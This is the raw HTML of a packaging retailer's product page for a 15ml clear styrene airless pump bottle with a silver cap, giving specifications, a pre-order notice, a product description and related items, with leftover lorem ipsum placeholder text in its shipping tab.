				</div>
			</div>
		</div>
	
	<a href="https://dalipcopack.com/our-products-dalipco/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://dalipcopack.com/product/50ml-white-polypropylene-airless-pump-bottle/"></a>

			<div class="wd-dropdown">
				<a href="https://dalipcopack.com/product/50ml-white-polypropylene-airless-pump-bottle/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="50ml White Polypropylene Airless Pump Bottle with White Overcap" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/50-ml-White-Polypropylene-Airless-Pump-Bottles-1-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/50-ml-White-Polypropylene-Airless-Pump-Bottles-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/50-ml-White-Polypropylene-Airless-Pump-Bottles-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/50-ml-White-Polypropylene-Airless-Pump-Bottles-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/50-ml-White-Polypropylene-Airless-Pump-Bottles-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/50-ml-White-Polypropylene-Airless-Pump-Bottles-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/50-ml-White-Polypropylene-Airless-Pump-Bottles-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/50-ml-White-Polypropylene-Airless-Pump-Bottles-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/50-ml-White-Polypropylene-Airless-Pump-Bottles-1.jpg 900w" title="50ml White Polypropylene Airless Pump Bottle with White Overcap" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://dalipcopack.com/product/50ml-white-polypropylene-airless-pump-bottle/" class="wd-entities-title">
						50ml White Polypropylene Airless Pump Bottle with White Overcap					</a>

					<span class="price">
						<span data-tiered-price-wrapper></span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							<div class="wd-product-brands set-mb-s">							<a href="https://dalipcopack.com/brand/dalipco-packaging/">
				<img width="133" height="34" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20133%2034'%3E%3C/svg%3E" title="Dalipco Packaging" alt="Dalipco Packaging" data-lazy-src="https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg" ><noscript><img width="133" height="34" src="https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg" title="Dalipco Packaging" alt="Dalipco Packaging" ></noscript>			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)
	</h1>
<p class="price"><span data-tiered-price-wrapper></span></p>
<div class="woocommerce-product-details__short-description">
	<div class="product-short-description">
<ul>
<li><span style="color: #000000;"><strong>Size:</strong> 15 mL (0.5 oz)</span></li>
<li><strong>Cap Color: </strong>Silver</li>
<li><span style="color: #000000;"><b>Output: </b>0.20 mL</span></li>
<li><span style="color: #000000;">Propellant &amp; Metal-Free Dispensing</span></li>
</ul>
<h3><strong><span style="color: #000000;">Pre-Order Only</span></strong></h3>
<p><span style="color: #000000;">This particular item is only available for Pre-Order at the moment. Please call or fill out the “<span style="color: #ae262a;">Request A Quote</span>” form below in order to be contacted by one of our packaging consultants with shipping and pricing based on your minimum order quantity.</span></p>
</div>
</div>
									<p class="first-payment-date"><small></small></p><a target="_blank" href="https://dalipcopack.com/get-a-quote" class="button get-a-quote-button">Get a Quote &nbsp;<i class="fa-solid fa-arrow-right"></i></a><br><br />
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				DALRYQCN9265			</span>
		</span>
	
	<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://dalipcopack.com/airless-bottles/" rel="tag">Airless Bottles</a></span>
	
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dalipcopack.com/product/15ml-clear-styrene-plastic-bottle/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://dalipcopack.com/product/15ml-clear-styrene-plastic-bottle/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="description_tab active" id="tab-title-description"
							>
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							>
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Additional information								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							>
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							>
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div href="#tab-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<div id="tab-description" class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" role="tabpanel" aria-labelledby="tab-title-description">
<h2><strong><span style="color: #000000;">15ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)</span></strong></h2>
<div class="product-description-content">
<p>Our 15ml Clear Styrene Plastic Bottle with Silver Airless Pump comes as a set with a Silver Over Cap. The clear AS (acrylonitrile styrene) airless pump bottles with aluminum trim are a great alternative choice to traditional dispensing bottles. In addition. It gives your product the luxurious look you need! </p>
<p>For instance, they are the perfect packaging for lotions, creams, or hair care products. The pump collar is aluminum, and the overcap is made from polypropylene with an aluminum shell. </p>
<p>The Airless feature makes dispensing effortless. In other words, using our 15ml Clear Styrene Plastic Bottle requires no tubing to be inserted into the bottle. Therefore, this leaves no doubt about never being able to get the last drop of product out of the bottle. Above all, this bottle holds a small capacity of 15 ml, great for sampling products. </p>
<p>This sleek bottle has a dispensing power of 0.20 mL for each pump. For use, you simply fill up the bottle with your product. Next, you snap on the unlined snap cap for propellant and metal-free dispensing. </p>
<p>In conclusion, here at Dalipco Packaging, we offer different size Airless Bottles ranging from 15 ml all the way to 50 ml. Therefore, you have a wide selection of dispensing size and power.</p>
<p>The advantages of using this Airless Pump Bottles are endless. Here are some common products that use Airless Pumps:</p>
<ul>
<li><span style="color: #000000;"><strong>Soaps</strong></span></li>
<li><span style="color: #000000;"><strong>Moisturizers</strong></span></li>
<li><span style="color: #000000;"><strong>and More Personal Care Products</strong></span></li>
</ul>
</div>
</div>
<p>&nbsp;</p>
<div id="tab-additional_information" class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " role="tabpanel" aria-labelledby="tab-title-additional_information">
<table class="woocommerce-product-attributes shop_attributes">
<tbody>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size-capacity-oz">
<th class="woocommerce-product-attributes-item__label">Size/Capacity (oz)</th>
<td class="woocommerce-product-attributes-item__value">0.5 oz</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size-capacity-ml">
<th class="woocommerce-product-attributes-item__label">Size/Capacity (mL)</th>
<td class="woocommerce-product-attributes-item__value">15 – 29 mL</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
<th class="woocommerce-product-attributes-item__label">Color</th>
<td class="woocommerce-product-attributes-item__value">Clear, Silver</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_finish">
<th class="woocommerce-product-attributes-item__label">Finish</th>
<td class="woocommerce-product-attributes-item__value">Matte</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_industries">
<th class="woocommerce-product-attributes-item__label">Industries</th>
<td class="woocommerce-product-attributes-item__value">Cannabis, Cosmetics, Personal Care, Pet Care</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
<th class="woocommerce-product-attributes-item__label">Material</th>
<td class="woocommerce-product-attributes-item__value">Aluminum, Plastic</td>
</tr>
</tbody>
</table>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Brand				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://dalipcopack.com/brand/dalipco-packaging/" rel="tag">Dalipco Packaging</a></p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																<link rel="stylesheet" id="elementor-post-726-css" href="https://dalipcopack.com/wp-content/uploads/elementor/css/post-726.css?ver=1711402272" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
					<div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-10">
														<div class="wd-gallery-item  col-lg-6 col-md-6 col-sm-6 col-6">
						
						<img width="1" height="1" class="wd-lazy-load wd-lazy-fade" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-wood-src="https://dalipcopack.com/wp-content/uploads/elementor/thumbs/wd-ship-1-pvzt4p5zugrwjqn2vvcht6nlj3hf8dvxqk38753vv8.jpg"alt="wd-ship-1" data-lazy-src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png"><noscript><img width="1" height="1" class="wd-lazy-load wd-lazy-fade" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" data-wood-src="https://dalipcopack.com/wp-content/uploads/elementor/thumbs/wd-ship-1-pvzt4p5zugrwjqn2vvcht6nlj3hf8dvxqk38753vv8.jpg"alt="wd-ship-1"></noscript>
											</div>
															<div class="wd-gallery-item  col-lg-6 col-md-6 col-sm-6 col-6">
						
						<img width="1" height="1" class="wd-lazy-load wd-lazy-fade" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-wood-src="https://dalipcopack.com/wp-content/uploads/elementor/thumbs/wd-ship-2-pvzt4q3u1at6vclpqdr4dof24hcsg2zo2oqpof2hp0.jpg"alt="wd-ship-2" data-lazy-src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png"><noscript><img width="1" height="1" class="wd-lazy-load wd-lazy-fade" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" data-wood-src="https://dalipcopack.com/wp-content/uploads/elementor/thumbs/wd-ship-2-pvzt4q3u1at6vclpqdr4dof24hcsg2zo2oqpof2hp0.jpg"alt="wd-ship-2"></noscript>
											</div>
								</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
				<div class="row my-5 mx-0">
				<div><h4 class="title slider-title" >MATCHING ITEMS</h4></div>	
				<div class="row my-5 mx-0">
					No matching items						</div>
				
				</div>
			</div>
		
		
		<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-969"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-9718 status-publish last instock product_cat-airless-bottles has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="9718">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/clear-styrene-plastic-bottle/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9719 wd-lazy-load wd-lazy-fade" alt="50 ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/50ml-Airless-Pump-with-Silver-Cap-copy-1-scaled-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/50ml-Airless-Pump-with-Silver-Cap-copy-1-scaled-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/50ml-Airless-Pump-with-Silver-Cap-copy-1-scaled-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/50ml-Airless-Pump-with-Silver-Cap-copy-1-scaled-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/50ml-Airless-Pump-with-Silver-Cap-copy-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/50ml-Airless-Pump-with-Silver-Cap-copy-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/50ml-Airless-Pump-with-Silver-Cap-copy-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/50ml-Airless-Pump-with-Silver-Cap-copy-1-1536x1536.jpg 1536w, https://dalipcopack.com/wp-content/uploads/2022/05/50ml-Airless-Pump-with-Silver-Cap-copy-1-2048x2048.jpg 2048w, https://dalipcopack.com/wp-content/uploads/2022/05/50ml-Airless-Pump-with-Silver-Cap-copy-1-860x860.jpg 860w" title="50 ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />		</a>
					<div class="hover-img">
				<a href="https://dalipcopack.com/product/clear-styrene-plastic-bottle/">
					<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9721 wd-lazy-load wd-lazy-fade" alt="50 ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/50ml-Airless-Pump-2-Silver-copy-1-1-scaled-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/50ml-Airless-Pump-2-Silver-copy-1-1-scaled-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/50ml-Airless-Pump-2-Silver-copy-1-1-scaled-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/50ml-Airless-Pump-2-Silver-copy-1-1-scaled-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/50ml-Airless-Pump-2-Silver-copy-1-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/50ml-Airless-Pump-2-Silver-copy-1-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/50ml-Airless-Pump-2-Silver-copy-1-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/50ml-Airless-Pump-2-Silver-copy-1-1-1536x1536.jpg 1536w, https://dalipcopack.com/wp-content/uploads/2022/05/50ml-Airless-Pump-2-Silver-copy-1-1-2048x2048.jpg 2048w, https://dalipcopack.com/wp-content/uploads/2022/05/50ml-Airless-Pump-2-Silver-copy-1-1-860x860.jpg 860w" title="50 ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/clear-styrene-plastic-bottle/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9718">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/clear-styrene-plastic-bottle/">50 ml Clear Styrene Plastic Bottle with Silver Airless Pump and Cap (Set)</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/airless-bottles/" rel="tag">Airless Bottles</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.05</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.45</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-alt type-product post-9276 status-publish first outofstock product_cat-airless-bottles has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="9276">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/15ml-square-acrylic-treatment-pump-bottle-with-silver-cap/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9277 wd-lazy-load wd-lazy-fade" alt="15ml Square Acrylic Treatment Pump Bottle with Silver Cap" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/FB60-15g-Silver-5-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/FB60-15g-Silver-5-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/FB60-15g-Silver-5-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/FB60-15g-Silver-5-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/FB60-15g-Silver-5-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/FB60-15g-Silver-5-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/FB60-15g-Silver-5-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/FB60-15g-Silver-5-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/FB60-15g-Silver-5.jpg 900w" title="15ml Square Acrylic Treatment Pump Bottle with Silver Cap" />		</a>
					<div class="hover-img">
				<a href="https://dalipcopack.com/product/15ml-square-acrylic-treatment-pump-bottle-with-silver-cap/">
					<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9278 wd-lazy-load wd-lazy-fade" alt="15ml Square Acrylic Treatment Pump Bottle with Silver Cap" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/FB60-15g-no-cap-5-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/FB60-15g-no-cap-5-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/FB60-15g-no-cap-5-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/FB60-15g-no-cap-5-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/FB60-15g-no-cap-5-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/FB60-15g-no-cap-5-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/FB60-15g-no-cap-5-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/FB60-15g-no-cap-5-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/FB60-15g-no-cap-5.jpg 900w" title="15ml Square Acrylic Treatment Pump Bottle with Silver Cap" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/15ml-square-acrylic-treatment-pump-bottle-with-silver-cap/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9276">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/15ml-square-acrylic-treatment-pump-bottle-with-silver-cap/">15ml Square Acrylic Treatment Pump Bottle with Silver Cap</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/airless-bottles/" rel="tag">Airless Bottles</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span data-tiered-price-wrapper><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>295.50</bdi></span></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-alt type-product post-9284 status-publish last outofstock product_cat-airless-bottles has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="9284">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/120ml-white-polypropylene-airless-pump-bottle/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9285 wd-lazy-load wd-lazy-fade" alt="120ml White Polypropylene Airless Pump Bottle with White Snap Cap and Clear Overcap" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/120-ml-White-Polypropylene-Airless-Pump-Bottles-w-Clear-Caps-1-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/120-ml-White-Polypropylene-Airless-Pump-Bottles-w-Clear-Caps-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/120-ml-White-Polypropylene-Airless-Pump-Bottles-w-Clear-Caps-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/120-ml-White-Polypropylene-Airless-Pump-Bottles-w-Clear-Caps-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/120-ml-White-Polypropylene-Airless-Pump-Bottles-w-Clear-Caps-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/120-ml-White-Polypropylene-Airless-Pump-Bottles-w-Clear-Caps-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/120-ml-White-Polypropylene-Airless-Pump-Bottles-w-Clear-Caps-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/120-ml-White-Polypropylene-Airless-Pump-Bottles-w-Clear-Caps-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/120-ml-White-Polypropylene-Airless-Pump-Bottles-w-Clear-Caps-1.jpg 900w" title="120ml White Polypropylene Airless Pump Bottle with White Snap Cap and Clear Overcap" />		</a>
					<div class="hover-img">
				<a href="https://dalipcopack.com/product/120ml-white-polypropylene-airless-pump-bottle/">
					<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9282 wd-lazy-load wd-lazy-fade" alt="White 120ml Polypropylene Airless Pump Bottle with White Snap Cap and Overcap" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/120-ml-White-Polypropylene-Airless-Pump-Bottles-1-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/120-ml-White-Polypropylene-Airless-Pump-Bottles-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/120-ml-White-Polypropylene-Airless-Pump-Bottles-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/120-ml-White-Polypropylene-Airless-Pump-Bottles-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/120-ml-White-Polypropylene-Airless-Pump-Bottles-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/120-ml-White-Polypropylene-Airless-Pump-Bottles-1-800x800.jpg 800w, 